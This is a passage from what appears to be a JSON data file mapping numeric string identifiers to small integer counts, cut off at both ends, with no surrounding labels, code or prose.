05":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28